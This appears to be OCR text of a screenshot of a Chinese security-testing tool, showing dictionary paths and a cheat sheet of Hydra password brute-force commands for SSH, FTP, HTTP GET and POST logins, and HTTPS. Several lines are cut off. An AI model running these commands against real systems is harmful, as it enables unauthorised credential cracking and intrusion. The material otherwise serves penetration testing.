 安全测试工具V1.1_0905_Beta
监控 数据库 演练 小工具 漏洞库 帮助
当前项目已存在的用户名字典路径: E:\project\py\mitmgit\SafeTool-51testing\dict\userdict.txt
当前项目已存在密码字典路径: E:\project\py\mitmgit\SafeTool-51testing\dict\passdict.txt
hydra -L E:\project\py\mitm_modify\dict\testuser.txt -P E:\project\py\mitm_modify\dict\testpass.txt -t 1 -s 8080
1、破解ssh：
hydra -l 用户名 -p 密码字典 -t 线程 -vV -e ns ip ssh
hydra -l 用户名 -p 密码字典 -t 线程 -o save.log -vV ip ssh
2、破解ftp：
hydra ip ftp -l 用户名 -P 密码字典 -t 线程(默认16) -vV
hydra ip ftp -l 用户名 -P 密码字典 -e ns -vV
3、get方式提交，破解web登录：
hydra -l 用户名 -p 密码字典 -t 线程 -vV -e ns ip http-get /admin/
hydra -l 用户名 -p 密码字典 -t 线程 -vV -e ns -f ip http-get /admin/index.php
4、post方式提交，破解web登录：
hydra -l 用户名 -P 密码字典 -s 80 ip http-post-form "/admin/login.php:username=^USER^&password=^PASS^&
hydra -t 3 -l admin -P pass.txt -o out.txt -f 10.36.16.18 http-post-form "login.php:id=^USER^&passwd=^PASS^
（参数说明：-t同时线程数3，-l用户名是admin，字典pass.txt，保存为out.txt，-f 当破解了一个密码就停止， 10.36.16.1
5、破解https：
hydra -m /index.php -l muts -P pass.txt 10.36.16.18 https
6、破解teamspeak：